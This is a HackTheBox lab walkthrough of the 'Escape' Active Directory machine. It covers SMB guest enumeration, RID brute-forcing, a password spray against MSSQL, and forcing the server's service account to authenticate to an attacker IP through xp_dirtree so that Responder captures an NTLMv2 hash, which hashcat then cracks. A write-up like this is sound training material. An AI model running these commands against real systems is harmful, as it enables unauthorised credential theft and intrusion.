Escape HackTheBox
Escape HTB Writeup
Escape is an medium level HTB machine which focusses on enumerating MSSQL server, hash capturing and cracking, discovering credentials in log files, mistyped passwords and ADCS for privilege escalation.
Initial Enumeration




As always we are gonna start off with the rustmap to find the open ports and services.
1
rustmap.py -ip 10.129.228.253
SMB Enumeration

We used netexec for SMB enumeration.
1
nxc smb sequel.htb -u '.' -p ''
We see that guest sign-in is enabled on the box.
Also the Domain Controller is DC and the domain is sequel.htb.
Added that entry in /etc/hosts file.

Since guest sign-in is enabled, we enumerated shares on the box
1
nxc smb sequel.htb -u '.' -p '' --shares
There’s only one file present inside the Public share “SQL Server Procedures.pdf”, downloaded that file to our local system.

Now we can also enumerate users on the box with Rid bruteforcing
1
nxc smb sequel.htb -u '.' -p '' --rid-brute

Created a usernames.txt file and stored the users in it.
These are the users on the box sequel.htb
Shell as SQL_SVC
Now opening the “SQL SERVER PROCEDURES.PDF” file, we go through it and found some credentials of a public user.

Added the PublicUser to the usernames.txt and did a password spray on the users.
1
nxc mssql sequel.htb -u usernames.txt -p 'GuestUserCantWrite1' --local-auth
Used —local-auth to authenticate locally.
We see that we can connect to the mssql server as PublicUser.

We used mssqlclient.py from the impacket collection.
1
impacket-mssqlclient -p 1433 sequel.htb/'PublicUser':'GuestUserCantWrite1'@sequel.htb
I tried enumerating inside the server and did not find anything useful tried to enable xp_cmdshell and xp_cmdshell to execute commands but we didn’t have privileges to do so.
But we can use xp_dirtree used to list directories, we can specify UNC to it and obtain the hash of the user making the connection.

First we need to spin-up Responder to be able to catch the hash.
1
Responder -I tun0 -v # specify your interface
After spinning up responder we can use xp_dirtree to send us a connection back.
1
SQL (PublicUser guest@master)> xp_dirtree \\10.10.14.46\noshare
This will trigger a connection back to our attack machine.

And just like that we have a NTLMv2 Hash.
Storing this hash in a file.

Now we can crack this hash using hashcat.
This is NetNTLMv2 hash with hashcat mode equals 5600
1
hashcat -m 5600 hashes.txt /usr/share/wordlists/rockyou.txt
Hashcat was able to successfully crack the hash and now we have a new pair of credentials, saving them into the creds.txt file.
